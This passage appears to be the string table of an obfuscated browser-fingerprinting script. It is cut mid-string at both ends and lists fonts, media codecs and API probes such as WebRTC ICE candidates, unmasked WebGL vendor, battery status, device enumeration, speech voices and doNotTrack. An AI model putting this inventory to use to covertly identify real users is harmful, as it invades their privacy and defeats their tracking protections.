dchiangUPC\x20Bold','Work\x20Sans','Ruge\x20Boogie','Domine','Snippet','Hind','Architects\x20Daughter','accessibility-events','Arya','onicecandidate','Noto\x20Kufi\x20Arabic','Sceptre','MS\x20Mincho','video/mp4;\x20codecs=\x22mp4a.40.5\x22','video/mp4;\x20codecs=\x22avc1.4d400b\x22','Sawarabi\x20Mincho','Katibeh','Noto\x20Sans\x20Saurashtra','Pacifico','getVoices','MS\x20UI\x20Gothic','audio/mp4;\x20codecs=\x22mp4a.40.19\x22','Noto\x20Sans\x20Inscriptional\x20Parthian','Chandas','Mirza','Yu\x20Gothic\x20UI\x20Bold','Federant','Jenson','Galliard\x20BT','Jura','Charter\x20Black\x20Italic','Geo','Arial\x20Italic','UKIJ\x20Esliye\x20Qara','Amiri','audio/webm;\x20codecs=\x22opus\x22','Didot\x20Bold','video/mp4;\x20codecs=\x22avc1.42402a\x22','Georgia\x20Pro\x20Bold','Superclarendon\x20Light\x20Italic','video/mpeg2','video/mp4;\x20codecs=\x22avc1.640020\x22','Salem','Yrsa\x20SemiBold','Tlwg\x20Mono','Big\x20Shoulders\x20Display','Cardo','video/mp4;\x20codecs=\x22avc1.760015\x22','Big\x20Shoulders\x20Text','Noto\x20Sans\x20Tibetan','Sans','Chalkboard','Contrail\x20One','all','Vast\x20Shadow','Malayalam\x20Sangam\x20MN','Khmer\x20OS\x20Metal\x20Chrieng','KacstOne','AngsanaUPC','audio/mp4;\x20codecs=\x22mp4a.40.3\x22','IM\x20Fell\x20Great\x20Primer','Gill\x20Sans\x20Bold\x20Italic','Apple\x20Color\x20Emoji','Verdana\x20Pro\x20SemiBold','Segoe\x20MDL2\x20Assets','LUCIDA\x20GRANDE','Candara\x20Italic','Rasa','video/mp4;\x20codecs=\x223gvo\x22','style','STIXSizeFiveSym-Regular','Flavors','STIX\x20Two\x20Text','Poppins','Chonburi','Cinzel\x20Decorative','video/mp4;\x20codecs=\x22avc1.56040a\x22','Kaiti\x20TC\x20Regular','Adobe\x20Garamond','Uncial\x20Antiqua','Noto\x20Sans\x20Tagalog','Nimbus\x20Mono\x20L','images','Mouse\x20Memoirs','video/mp4;\x20codecs=\x22avc1.4d4020\x22','video/mp4;\x20codecs=\x22hev1.1.6.L93.B0\x22','Iowan\x20Old\x20Style\x20Bold\x20Italic','appVersion','Noto\x20Serif\x20SC','Georgia\x20Pro\x20Semibold\x20Italic','Myriad\x20Arabic\x20Black\x20Italic','Cormorant\x20Garamond','Harrington','video/mp4;\x20codecs=\x22avc1.4d403c\x22','PT\x20Serif\x20Caption\x20Italic','Kavivanar','Rasheeq-Bold','American\x20Typewriter\x20Light','Sakkal\x20Majalla\x20Bold','Rochester','video/mp4;\x20codecs=\x22avc1.561033\x22','Cuprum','Humanst\x20521\x20Cn\x20BT','Eczar','Yu\x20Gothic\x20UI\x20Semibold','BarcodeDetector','Do\x20Hyeon','Geeza\x20Pro\x20Regular','mediaDevices','Romanesco','video/mp4;\x20codecs=\x22avc1.64002a\x22','video/mp4;\x20codecs=\x22avc1.7a100a\x22','Helkevtrica','Noto\x20Serif\x20Devanagari','video/x-m4v;\x20codecs=\x22avc1.42AC23\x22','video/mp4;\x20codecs=\x22avc1.2c0015\x22','IntlRo','Avenir\x20Next\x20Medium\x20Italic','Bodoni\x20MT\x20Poster\x20Compressed','video/mp4;\x20codecs=\x22avc1.4d0033\x22','video/mp4;\x20codecs=\x22avc1.640829\x22','video/mp4;\x20codecs=\x22avc1.56100d\x22','Letter\x20Gothic','audio/mp4;\x20codecs=\x22mp4a.40.8\x22','AR\x20PL\x20UMing\x20CN','Signika','audio/x-mpeg','audio/mpeg','Kailasa','Terminal','video/mp4;\x20codecs=\x22avc1.53040d\x22','video/mp4;\x20codecs=\x22lavc1337\x22','audio/x-m4a;\x20codecs=\x22vp9,\x20mp4a.40.2\x22','Pickwick','Purple\x20Purse','UKIJ\x20Esliye','Noto\x20Sans\x20Ol\x20Chiki','Seravek\x20Medium','STIXSizeOneSym-Regular','video/mp4;\x20codecs=\x22avc1.580016\x22','UD\x20Digi\x20Kyokasho\x20N-R','Palatino\x20Bold','Sniglet','audio/x-wav;\x20codecs=\x221\x22','UD\x20Digi\x20Kyokasho\x20NP-B','Segoe\x20UI\x20Light\x20Italic','Fauna\x20One','Meiryo','Noto\x20Sans\x20Anatolian\x20Hieroglyphs','Heiti\x20TC\x20Light','Fugaz\x20One','Noto\x20Sans\x20Oriya','Fransiscan','video/mp4;\x20codecs=\x22avc1.2c000c\x22','application/vnd.ms-ss','Gurmukhi\x20MN','Noto\x20Sans\x20KR\x20Regular','HanziPen\x20TC\x20Bold','EucrosiaUPC','video/mp4;\x20codecs=\x22avc1.560016\x22','Grenze','Urdu\x20Typesetting','video/mp4;\x20codecs=\x22mp4a.67\x22','Book\x20Antiqua','systemLanguage','video/mp4;\x20codecs=\x22avc2\x22','Haettenschweiler','Oleo\x20Script\x20Swash\x20Caps','video/mp4;\x20codecs=\x22avc1.4d0032\x22','Matisse\x20ITC','Liberation\x20Serif','STIXSizeTwoSym','video/mp4;\x20codecs=\x22avc1.640840\x22','STIXGeneral-Regular','video/mp4;\x20codecs=\x22avc1.6e1028\x22','STIXSizeFiveSym','video/mp4;\x20codecs=\x22avc1.f4001e\x22','Kefa\x20Bold','ZapfEllipt\x20BT','Droid\x20Serif','Courier\x20Bold','ShelleyVolante\x20BT','Harmattan','Tamil\x20Sangam\x20MN','video/mp4;\x20codecs=\x22avc1.560414\x22','Webdings','LastResort','Underdog','video/mp4;\x20codecs=\x22avc1.7a102a\x22','FRUTIGER','monospace','Gill\x20Sans\x20Nova\x20Light\x20Italic','audio/mp4;\x20codecs=\x22mp4a.68\x22','video/mp4;\x20codecs=\x22avc1.8a0050\x22','audio/mp3','audio/mp3;\x20codecs=\x22vp9\x22','video/mp4;\x20codecs=\x22avc1.760085\x22','video/mp4;\x20codecs=\x22svc2\x22','Bowlby\x20One\x20SC','Kohinoor\x20Telugu\x20Light','Delius\x20Unicase','Aparajita\x20Bold','UKIJ\x20Diwani\x20Kawak','Silom','message','Digit1','Erica\x20One','Nixie\x20One','Dynalight','Roboto\x20Condensed','Old\x20Century','Gill\x20Sans\x20Nova\x20Cond\x20Ultra\x20Bold','Prata','audio/mp4;\x20codecs=\x22sevc\x22','Microsoft\x20Yi\x20Baiti','Avenir\x20Next\x20Condensed\x20Bold','IBM\x20Plex\x20Sans','UKIJ\x20Kufi\x20Gul','Libian\x20TC\x20Regular','STFangsong','Lohit\x20Devanagari','serif','Bodoni\x2072\x20Book','Petrona','Roboto','Spinnaker','System','Glegoo','Proza\x20Libre','OCR\x20A\x20Extended','Mate\x20SC','video/mp4;\x20codecs=\x22srtp\x22','Cantarell','Menlo\x20Regular','Comfortaa','Fjord\x20One','audio/x-flac','Shadows\x20Into\x20Light','Noto\x20Sans\x20CJK\x20KR\x20Black','Noto\x20Serif\x20CJK\x20SC\x20Black','Harlow\x20Solid\x20Italic','LOW_INT','Steamer','Linden\x20Hill','Noto\x20Serif\x20Armenian','Sedgwick\x20Ave\x20Display','type','Ramaraja','allFonts','Give\x20You\x20Glory','Sinhala\x20MN\x20Bold','speaker','video/mp4;\x20codecs=\x22avc1.f40028\x22','Microsoft\x20JhengHei\x20Light','Yeseva\x20One','Vampiro\x20One','video/mp4;\x20codecs=\x22avc1.6e1050\x22','Suez\x20One','Hiragino\x20Mincho\x20ProN\x20W6','video/mp4;\x20codecs=\x22avc1.4d0015\x22','Helvetica\x20Light\x20Oblique','STIXNonUnicode-Bold','Special\x20Elite','Saira\x20Stencil\x20One','Roman','requestMediaKeySystemAccess','Lao\x20UI','Digit9','FrnkGothITC\x20Bk\x20BT','STIXSizeOneSym-Bold','CapsLock','video/mp4;\x20codecs=\x22avc1.530485\x22','Viga','STIXVariants-Regular','video/mp4;\x20codecs=\x22avc1.760020\x22','Kalapi','Gorditas','Iceberg','video/mp4;\x20codecs=\x22avc1.80003d\x22','2639muZLFW','Italiana','Nirmala\x20UI\x20Semilight','video/mp4;\x20codecs=\x22avc1.4d0014\x22','Shonar\x20Bangla','video/mp4;\x20codecs=\x22avc3\x22','Luminari','D050000L','audio/midi','_$obj!_undefined_//+_','video/mp4;\x20codecs=\x22avc1.560428\x22','Nadeem','Noto\x20Sans\x20Sundanese','Rockwell\x20Nova\x20Cond\x20Light\x20Italic','defaultCS','David\x20Libre','video/mp4;\x20codecs=\x22avc1.56106e\x22','AlArabiya','Browallia\x20New\x20Bold','Noteworthy\x20Light','East\x20Sea\x20Dokdo','video/mp4;\x20codecs=\x22avc1.530429\x22','Hoefler\x20Text\x20Ornaments','Times\x20Roman','Cutive','Delius\x20Swash\x20Caps','Anonymous\x20Pro','Helvetica\x20CY\x20Bold','Khmer\x20OS\x20Muol','video/mp4;\x20codecs=\x22avc1.4d0020\x22','UKIJ\x20Bom','Kanit','audio/x-pn-wav;\x20codecs=\x220\x22','Wingdings\x202','Nanum\x20Myeongjo','Cabin\x20Sketch','videoPlayType','body','YuMincho\x20+36p\x20Kana\x20Demibold','Nova\x20Slim','Verdana\x20Pro\x20Cond\x20Black\x20Italic','Saab','Sitka\x20Text\x20Bold\x20Italic','Droid\x20Sans\x20Ethiopic','Avenir','Niramit','IBM\x20Plex\x20Mono','Cornerstone','Damascus\x20Bold','ZapfHumnst\x20Dm\x20BT','Help','video/mp4;\x20codecs=\x22avc1.6e1015\x22','Lobster','Comic\x20Sans\x20MS','Gulim','video/mp4;\x20codecs=\x22avc1.560429\x22','Avenir\x20Next\x20Condensed\x20Italic','BIZ\x20UDPMincho','Scada','PTBarnum\x20BT','Gurmukhi\x20MT','Aladin','KacstLetter','UKIJ\x20Orqun\x20Basma','video/mp4;\x20codecs=\x22avc1.56100c\x22','video/mp4;\x20codecs=\x22avc1.580032\x22','Palatino\x20Linotype\x20Italic','Noto\x20Sans\x20CJK\x20HK\x20Medium','video/mp4;\x20codecs=\x22mp4v\x22','Franklin\x20Gothic\x20Medium\x20Italic','audio/3gpp2','Pontano\x20Sans','Dorsa','Text\x20Me\x20One','Rancho','audio/x-m4a;\x20codecs=\x22mp3\x22','FreeMono','Ovo','Markazi\x20Text','video/mp4;\x20codecs=\x22avc1.80003c\x22','NonConvert','Noto\x20Serif\x20Bengali','audio/mp4;\x20codecs=\x22mp3\x22','Volkhov','video/mp4;\x20codecs=\x22avc1.f4103e\x22','Diplomata\x20SC','video/mp4;\x20codecs=\x22avc1.42403d\x22','Noto\x20Sans\x20Mono\x20CJK\x20SC','Bodoni\x2072\x20Smallcaps\x20Book','HanziPen\x20SC\x20Bold','Marker\x20Felt\x20Wide','Notable','Bodoni\x2072\x20Smallcaps','video/mp4;\x20codecs=\x22avc1.530020\x22','Standard\x20Symbols\x20PS','Rockwell\x20Condensed','Chathura','Times\x20Italic','audio/mp4','Times\x20New\x20Roman','Shonar\x20Bangla\x20Bold','video/mp4;\x20codecs=\x22avc1.561029\x22','Fahkwang','Charter\x20Italic','PakType\x20Naskh\x20Basic','video/mp4;\x20codecs=\x22avc1.6e002a\x22','Aharoni','UKIJ\x20Esliye\x20Neqish','PT\x20Sans\x20Narrow\x20Bold','Muna','UKIJ\x20Zilwa','ZCOOL\x20QingKe\x20HuangYou','Khula','Rosario','Segoe\x20UI\x20Semibold\x20Italic','AudioVolumeDown','Traditional\x20Arabic','Incised901\x20Lt\x20BT','Noto\x20Sans\x20Ethiopic','UKIJ\x20Junun','Lang1','video/mp4;\x20codecs=\x22avc1.4d4032\x22','Consolas\x20Bold\x20Italic','video/mp4;\x20codecs=\x22avc1.640820\x22','video/mp4;\x20codecs=\x22avc1.6e1029\x22','Montserrat\x20Black','Droid\x20Sans','Noto\x20Sans\x20Hebrew','video/mp4;\x20codecs=\x22avc1.76000a\x22','onvoiceschanged','Bazooka','Dimnah','Noto\x20Serif\x20Ethiopic','locationbar','video/mp4;\x20codecs=\x22avc1.7a003c\x22','KeyA','McLaren','Verdana\x20Pro','doNotTrack','audio/mp4;\x20codecs=\x22mp4a\x22','Dingbats','Karma','Galdeano','UKIJ_Mac\x20Ekran','ITF\x20Devanagari\x20Light','Avenir\x20Next\x20Condensed\x20Medium','Lantinghei\x20SC\x20Demibold','Geometr231\x20Lt\x20BT','AudioVolumeUp','Shruti','Menlo\x20Bold','vibrate','video/mp4;\x20codecs=\x22avc1.f41028\x22','video/mp4;\x20codecs=\x22vp09.01.20.08.01\x22','video/mp4;\x20codecs=\x22hev1.1.6.L93.90\x22','vendorSub','Avenir\x20Heavy\x20Oblique','Play','Arial\x20Nova\x20Cond\x20Bold\x20Italic','Verdana\x20Pro\x20Bold\x20Italic','PingFang\x20TC\x20Thin','Segoe\x20UI\x20Bold','video/mp4;\x20codecs=\x22avc1.f40014\x22','audio/x-wav;\x20codecs=\x220\x22','audio/mp4;\x20codecs=\x22mp4a.40.34\x22','video/mp4;\x20codecs=\x22avc1.f40020\x22','KeyY','video/mp4;\x20codecs=\x22avc1.530414\x22','Krub','audio/x-wav','Liberation\x20Mono','STIXSizeTwoSym-Bold','Supermercado\x20One','video/mp4;\x20codecs=\x22avc1.8a001f\x22','Sakkal\x20Majalla','Poor\x20Richard','Marion\x20Regular','Boulder','LilyUPC\x20Bold','clipboard','video/mp4;\x20codecs=\x22avc1.f4100a\x22','audio/ogg;\x20codecs=\x22speex\x22','Segoe\x20UI','Bayon','Footlight\x20MT\x20Light','video/mp4;\x20codecs=\x22tx3g\x22','Noto\x20Serif\x20Tamil','Noto\x20Serif\x20TC','KufiStandardGK','video/mp4;\x20codecs=\x22avc1.f4003e\x22','Noto\x20Sans\x20Chakma','ＭＳ\x20ゴシック','Consolas\x20Bold','video/mp4;\x20codecs=\x22avc1.f4103c\x22','Savoye\x20LET','DokChampa','Songti\x20TC','Georgia\x20Pro\x20Cond\x20Black\x20Italic','UKIJ\x20Moy\x20Qelem','F12','Luckiest\x20Guy','Corbel','Hiragino\x20Mincho\x20Pro\x20W3','Verdana\x20Pro\x20SemiBold\x20Italic','video/mp4;\x20codecs=\x22avc1.f41050\x22','Puritan','video/mp4;\x20codecs=\x22avc1.58000a\x22','Calibri\x20Bold\x20Italic','Angsana\x20New\x20Italic','STIXIntegralsUpD','Kristen\x20ITC','IM\x20Fell\x20French\x20Canon\x20SC','Courier\x20New\x20Bold','audio/ac-3','ＭＳ\x20Ｐ明朝','Enter','PT\x20Sans\x20Italic','Alex\x20Brush','video/mp4;\x20codecs=\x22avc1.580085\x22','Audiowide','video/mp4;\x20codecs=\x22vp09.00.10.08\x22','STIXIntegralsSm','Shojumaru','INCONSOLATA','Edwardian\x20Script\x20ITC','UD\x20Digi\x20Kyokasho','Yu\x20Gothic\x20UI\x20Regular','STIXIntegralsUp-Regular','STIXGeneral','Georgia\x20Pro\x20Black\x20Italic','video/mp4;\x20codecs=\x22vp09.01.20.08.01.01.01.01.00\x22','video/mp4;\x20codecs=\x22avc1.640040\x22','video/mp4;\x20codecs=\x22avc1.42401e\x22','Hannotate\x20TC\x20Regular','KanaMode','Noto\x20Serif\x20CJK\x20JP\x20Medium','setLocalDescription','appCodeName','Bookshelf\x20Symbol\x207','enumerateDevices','Almendra\x20Display','Yu\x20Gothic\x20Light','Mistral','Glass\x20Antiqua','video/mp4;\x20codecs=\x22avc1.56101e\x22','video/mp4;\x20codecs=\x22avc1.424029\x22','Bradley\x20Hand','Nunito\x20Sans','Limelight','Noto\x20Sans\x20CJK\x20TC\x20Thin','STKaiti','Cute\x20Font','Times\x20Bold\x20Italic','Miriam','Mishafi\x20Regular','Kohinoor\x20Telugu','video/mp4;\x20codecs=\x22mvd1\x22','BluetoothUUID','Lucida\x20Sans\x20Unicode','BrowserForward','Noto\x20Sans\x20TC','getBattery','Noto\x20Serif','Gabriola','Asar','Likhan','Hannotate\x20SC\x20Bold','Noto\x20Serif\x20CJK\x20KR\x20SemiBold','Algerian','Khmer\x20OS\x20Fasthand','video/mp4;\x20codecs=\x22avc1.530434\x22','STIXIntegralsD-Regular','Khmer\x20OS\x20Muol\x20Pali','Sofia','Noto\x20Sans\x20JP','Numpad0','Donegal\x20One','video/mp4;\x20codecs=\x22vp09.02.10.10.01.09.16.09.01\x22','Lantinghei\x20SC\x20Heavy','Optima\x20Regular','Noto\x20Sans\x20Phags\x20Pa','Gochi\x20Hand','Tienne','Brush\x20Script','Handlee','audio/mp4;\x20codecs=\x22mp4a.40\x22','video/mp4;\x20codecs=\x22avc1.58003f\x22','Meie\x20Script','Miniver','Songti\x20TC\x20Regular','Hei','Avenir\x20Book','Myriad\x20Arabic\x20Italic','Noto\x20Nastaliq\x20Urdu','Iowan\x20Old\x20Style\x20Black','GoudyHandtooled\x20BT','video/mp4;\x20codecs=\x22avc1.4D001E\x22','video/mp4;\x20codecs=\x22avc1.6e1040\x22','Browallia\x20New\x20Italic','Arial\x20Hebrew\x20Scholar\x20Bold','video/mp4;\x20codecs=\x22urim\x22','Bodoni\x20MT\x20Condensed','UKIJ\x20Esliye\x20Tom','Quattrocento','Digit2','UKIJ\x20Kufi','video/mp4;\x20codecs=\x22avc1.424033\x22','Mansalva','Duru\x20Sans','Rasa\x20SemiBold','Miriam\x20Mono\x20CLM','Sanskrit\x20Text','Open\x20Sans\x20Condensed','_$obj!_//+_','Gill\x20Sans\x20Ultra\x20Bold','Sunflower','STIXSizeFourSym-Bold','Jomhuria','video/mp4;\x20codecs=\x22avc1.f4001f\x22','video/mp4;\x20codecs=\x22avc1.640016\x22','KeyN','video/mp4;\x20codecs=\x22avc1.56040b\x22','Damascus','Gill\x20Sans\x20Nova\x20Cond\x20Lt','Arial\x20Nova\x20Light\x20Italic','video/mp4;\x20codecs=\x22avc1.640015\x22','Poiret\x20One','Asap','Chango','Helvetica\x20Neue\x20Italic','Red\x20Hat\x20Text','Gugi','video/mp4;\x20codecs=\x22avc1.58003d\x22','audio/mp4;\x20codecs=\x22mp4a.6B\x22','MS\x20Reference\x20Sans\x20Serif','Spicy\x20Rice','Heiti\x20TC','Futura\x20Md\x20BT','System\x20Font\x20Regular','video/ogg;\x20codecs=opus','UKIJ\x20Jelliy','video/mp4;\x20codecs=\x22avc1.2c002a\x22','NTR','vendor','ＭＳ\x20明朝','F18','video/mp4;\x20codecs=\x22avc1.640034\x22','Nobile','Ranga','Noto\x20Sans\x20CJK\x20HK','Dotum','video/mp4;\x20codecs=\x22avc1.64081f\x22','Fira\x20Sans\x20Extra\x20Condensed','Source\x20Sans\x20Pro','Kantumruy','Zeyada','keyboard','F24','video/mp4;\x20codecs=\x22avc1.6e103e\x22','Libre\x20Barcode\x20128','Nimbus\x20Sans\x20L','video/mp4;\x20codecs=\x22avc1.4d000d\x22','video/mp4;\x20codecs=\x22sm2t\x22','dischargingTime','Michroma','Comic\x20Sans\x20MS\x20Bold','PT\x20Serif\x20Bold','Pythagoras','Arima\x20Madurai','UKIJ\x20Nasq\x20Zilwa','Lantinghei\x20TC\x20Demibold','video/mp4;\x20codecs=\x22avc1.561085\x22','Optima\x20ExtraBlack','video/mp4;\x20codecs=\x22avc1.64003f\x22','Squada\x20One','padmmaa','video/mp4;\x20codecs=\x22avc1.4d4028\x22','Suwannaphum','WHITNEY','Century\x20Schoolbook','Noto\x20Mono','Titillium\x20Web','MS\x20Outlook','Angsana\x20New\x20Bold\x20Italic','Barriecito','K2D','Noto\x20Sans\x20CJK\x20TC\x20Medium','Offside','Devanagari\x20MT\x20Bold','video/mp4;\x20codecs=\x22avc1.560440\x22','Bahnschrift\x20Light','Rockwell\x20Extra\x20Bold','Pangolin','video/webm;\x20codecs=vorbis','Noto\x20Sans\x20Old\x20Turkic','UKIJ\x20Kesme\x20Tuz','video/mp4;\x20codecs=\x22avc1.2c003f\x22','Microsoft\x20Uighur\x20Bold','Siemreap','Lexend\x20Deca','Teko','video/mp4;\x20codecs=\x22avc1.560416\x22','Georgia\x20Pro\x20Cond\x20Light','video/mp4;\x20codecs=\x22avc1.580033\x22','Sirin\x20Stencil','Avenir\x20Next\x20Condensed\x20Heavy','video/mp4;\x20codecs=\x22avc1.53000c\x22','video/mp4;\x20codecs=\x22avc1.64082a\x22','Baskerville\x20SemiBold','video/mp4;\x20codecs=\x22avc1.6e0020\x22','NumpadMultiply','video/mp4;\x20codecs=\x22mlix\x22','Arial\x20Hebrew','Kranky','KacstTitle','Staatliches','DejaVu\x20Sans','Miriam\x20Libre','Didot','Mshtakan','PMingLiU','video/mp4','video/mp4;\x20codecs=\x22avc1.560034\x22','video/mp4;\x20codecs=\x22avc1.6e000c\x22','Vijaya','Ruluko','Albertus\x20Medium','URW\x20Gothic','Joti\x20One','Monsieur\x20La\x20Doulaise','Metamorphous','video/mp4;\x20codecs=\x22avc1.640834\x22','video/mp4;\x20codecs=\x22unid\x22','Apple\x20SD\x20Gothic\x20Neo\x20Bold','audio/mp4;\x20codecs=\x22mhm2\x22','Noto\x20Sans\x20Buginese','video/mp4;\x20codecs=\x22avc1.530033\x22','Batang','ori1Uni','Noto\x20Sans\x20Gothic','devicePixelRatio','Verdana\x20Pro\x20Light','video/mp4;\x20codecs=\x22avc1.2c0033\x22','Kalinga\x20Bold','Fenix','Over\x20the\x20Rainbow','Arial\x20Black','Trebuchet\x20MS\x20Italic','Malgun\x20Gothic\x20Bold','Niconne','Bodoni\x2072\x20Oldstyle','Frank\x20Ruehl\x20CLM','Sharjah','video/mp4;\x20codecs=\x22avc1.6e003d\x22','video/x-la-asf','video/mp4;\x20codecs=\x22avc1.4d001f\x22','audio/mp4;\x20codecs=\x22ac3\x22','Mukta\x20Malar','Noto\x20Sans\x20Gujarati','Miltonian\x20Tattoo','Basic','Rhodium\x20Libre','Martel\x20Sans','Libian\x20SC\x20Regular','Trebuchet\x20MS','UKIJ\x20Kufi\x20Yolluq','Fjalla\x20One','HIGH_INT','DFKai-SB','Meiryo\x20Bold\x20Italic','createElement','Helvetica\x20Neue\x20Thin\x20Italic','American\x20Typewriter\x20Condensed\x20Light','Avenir\x20Black','Segoe\x20UI\x20Emoji','Stencil','Sarai','video/mp4;\x20codecs=\x22avc1.f40016\x22','Ranchers','webgl','Yatra\x20One','Bauer\x20Bodoni','Yu\x20Gothic\x20Medium','Chicle','video/mp4;\x20codecs=\x22rm2t\x22','video/mp4;\x20codecs=\x22avc1.6e000b\x22','Bodoni\x2072\x20Book\x20Italic','Meiryo\x20UI','Kaiti\x20TC\x20Black','Arial\x20Nova\x20Light','Strait','video/mp4;\x20codecs=\x22avc1.8a0034\x22','Image','Kohinoor\x20Devanagari\x20Light','Bonbon','window','iframe','Segoe\x20Print','Geneva','Bodoni\x20MT\x20Black','AR\x20PL\x20UMing\x20HK','video/mp4;\x20codecs=\x22avc1.6e100c\x22','Baoli\x20TC\x20Regular','Share\x20Tech\x20Mono','PT\x20Mono','Asset','Mukti\x20Narrow\x20Bold','Sawasdee','Noto\x20Sans\x20CJK\x20SC\x20Regular','renderer','UNMASKED_VENDOR_WEBGL','getExtension','Period','video/mp4;\x20codecs=\x22avc1.42003d\x22','UKIJ\x20Inchike','Noto\x20Sans\x20CJK\x20KR\x20Medium','video/mp4;\x20codecs=\x22svcM\x22','UKIJ\x20Ruqi','Poster','Courier\x20New','Sitka\x20Heading\x20Bold\x20Italic','Rockwell\x20Nova\x20Light\x20Italic','DilleniaUPC\x20Italic','video/mp2t;\x20codecs=\x22avc1.42E01E,mp4a.40.2\x22','Black\x20Han\x20Sans','Copperplate\x20Light','Arbutus','video/mp4;\x20codecs=\x22avc1.f4106e\x22','Kabel\x20Bk\x20BT','Gill\x20Sans\x20Nova\x20Cond\x20XBd\x20Italic','Gill\x20Sans\x20UltraBold','permissions','audio/x-pn-wav','Helvetica\x20Neue\x20Bold','candidate','Kosugi\x20Maru','Denmark','DaunPenh','STIX\x20Two\x20Math','AR\x20PL\x20UKai\x20TW','Narkisim','audio/mp4;\x20codecs=\x22mp4a.40.33\x22','video/x-matroska;\x20codecs=\x22theora,\x20vorbis\x22','Elsie\x20Swash\x20Caps','Vrinda\x20Bold','Maiandra\x20GD','getParameter','video/mp4;\x20codecs=\x22avc1.8a0040\x22','Charmonman','level','audio/wav;\x20codecs=\x220\x22','userLanguage','Gill\x20Sans\x20Nova','Raavi\x20Bold','Nothing\x20You\x20Could\x20Do','Noto\x20Serif\x20CJK\x20SC','navigator','audio/amr;\x20codecs=\x22hvc1x\x22','Engravers\x20MT','Diwan\x20Kufi\x20Regular','Kavoon','Antic\x20Slab','Scheherazade','Verdana','Ropa\x20Sans','Constantia\x20Bold\x20Italic','video/wavelet','audio/aac','Slash','netscape','NumpadEqual','PT\x20Mono\x20Bold','canPlayType','Allura','F15','Courier\x20Oblique','B612\x20Mono','Norican','Yu\x20Mincho\x20Light','Kokila\x20Bold\x20Italic','Noto\x20Sans\x20CJK\x20JP\x20Medium','Bradley\x20Hand\x20ITC','DM\x20Serif\x20Display','Carrois\x20Gothic','hardwareConcurrency','Bookman\x20Old\x20Style','JasmineUPC\x20Bold\x20Italic','video/mp4;\x20codecs=\x22mp4v.20.240,\x20mp4a.40.2\x22','UnifrakturMaguntia','Hiragino\x20Sans\x20W0','Amarante','video/mp4;\x20codecs=\x22avc1.53043d\x22','video/mp4;\x20codecs=\x22avc1.760034\x22','Lohit\x20Bengali','Arial\x20Nova\x20Cond\x20Italic','Lohit\x20Kannada','video/mp4;\x20codecs=\x22avc1.530016\x22','Skia\x20Bold','Nimbus\x20Roman\x20No9\x20L','মুক্তি','Droid\x20Sans\x20Georgian','Barlow','Hanalei\x20Fill','Baloo\x20Paaji','toolbar','video/mp4;\x20codecs=\x22avc1.7a103c\x22','video/mp4;\x20codecs=\x22avc1.7a000b\x22','Gurmukhi\x20MN\x20Bold','Aclonica','Junge','Meiryo\x20Bold','video/mp4;\x20codecs=\x22avc1.f41029\x22','Al\x20Tarikh\x20Regular','video/mp4;\x20codecs=\x22avc1.560032\x22','video/mp4;\x20codecs=\x22avc1.580050\x22','News\x20GothicMT','video/mp4;\x20codecs=\x22a3d1\x22','Apple\x20SD\x20Gothic\x20Neo\x20Regular','DejaVu\x20Sans\x20Light','video/mp4;\x20codecs=\x22avc1.8a000b\x22','IM\x20Fell\x20DW\x20Pica','মিত্র','Geneva\x20CY','video/mp4;\x20codecs=\x22avc1.580020\x22','video/mp4;\x20codecs=\x22avc1.7a100d\x22','Noto\x20Serif\x20CJK\x20TC\x20Black','audio/mpeg;\x20codecs=\x22mp3\x22','Al\x20Nile','video/mp4;\x20codecs=\x22avc1.f41014\x22','Ruslan\x20Display','KacstPen','PT\x20Serif\x20Bold\x20Italic','audio/x-pn-wav;\x20codecs=\x221\x22','Blackadder\x20ITC','AppleGothic\x20Regular','Hiragino\x20Mincho\x20Pro\x20W6','Ellinia\x20CLM','Skia\x20Light\x20Extended','availHeight','Apple\x20Braille\x20Outline\x206\x20Dot','Hiragino\x20Sans\x20W9','Skia\x20Condensed','audio/mp4;\x20codecs=\x22twos\x22','Lantinghei\x20TC\x20Heavy','PT\x20Sans','video/mp4;\x20codecs=\x22avc1.f40015\x22','availTop','video/mp4;\x20codecs=\x22avc1.6e003e\x22','Yeon\x20Sung','ContextMenu','Varela','Hei\x20Regular','video/mp4;\x20codecs=\x22avc1.640085\x22','Noto\x20Sans\x20Georgian','experimental-webgl2','NSimSun','Noteworthy\x20Bold','Andada','video/mp4;\x20codecs=\x22avc1.64083c\x22','Apple\x20LiGothic\x20Medium','Sitka\x20Display\x20Italic','undefined','Noto\x20Sans\x20Tamil','Comic\x20Sans','video/mp4;\x20codecs=\x22avc1.42003c\x22','Loma','Quantico','Asul','isSecureContext','Padauk','video/mp4;\x20codecs=\x22avc1.56000a\x22','video/mp4;\x20codecs=\x22avc1.64086e\x22','Mishafi','audio/wma','Fira\x20Code','Sansita','Noto\x20Serif\x20KR','Caudex','Lang4','InaiMathi','Songti\x20TC\x20Light','video/mp4;\x20codecs=\x22avc1.7a100b\x22','Sathu','Bangers','Tw\x20Cen\x20MT\x20Condensed','Charter\x20Roman','Snowburst\x20One','Tenor\x20Sans','Arial\x20Nova','video/mp4;\x20codecs=\x22avc1.4d003d\x22','DejaVu\x20Math\x20TeX\x20Gyre','Sherwood','video/mp4;\x20codecs=\x22avc1.800050\x22','Gilda\x20Display','Iowan\x20Old\x20Style\x20Italic','UKIJ\x20Title','video/mp4;\x20codecs=\x22avc1.4d4016\x22','video/mp4;\x20codecs=\x22avc1.560040\x22','Jolly\x20Lodger','video/mp4;\x20codecs=\x22avc1.561028\x22','DIN\x20Condensed\x20Bold','Noto\x20Serif\x20CJK\x20KR\x20ExtraLight','video/webm;\x20codecs=\x22vorbis\x22','microphone','Candal','Yu\x20Mincho\x20Demibold','Noto\x20Sans\x20Rejang','Neue\x20Haas\x20Grotesk\x20Text\x20Pro','Georgia\x20Pro\x20Cond\x20Light\x20Italic','Open\x20Sans','Homemade\x20Apple','Sarabun','Nimbus\x20Sans','UKIJ\x20Tuz\x20Qara','Amiko','video/mp4;\x20codecs=\x22avc1.f4003c\x22','audio/mp4;\x20codecs=\x22mha1\x22','Major\x20Mono\x20Display','Malayalam\x20MN\x20Bold','Numpad8','AngsanaUPC\x20Bold','STIXIntegralsUpSm-Regular','Skia\x20Black\x20Condensed','audio/mp4;\x20codecs=\x22sawb\x22','video/mp4;\x20codecs=\x22av01.0.08M.08\x22','Cambay','Baumans','Spectral','Avenir\x20Next\x20Bold','नालिमाटी','Material\x20Icons','UKIJ\x20Kufi\x203D','Lohit\x20Gurmukhi','Arial\x20Bold\x20Italic','Prosto\x20One','Brush\x20Script\x20MT\x20Italic','video/mp4;\x20codecs=\x22avc1.7a1014\x22','audio/x-midi','Fasthand','Agency\x20FB','video/mp4;\x20codecs=\x22avc1.80003f\x22','Kailasa\x20Regular','video/mp4;\x20codecs=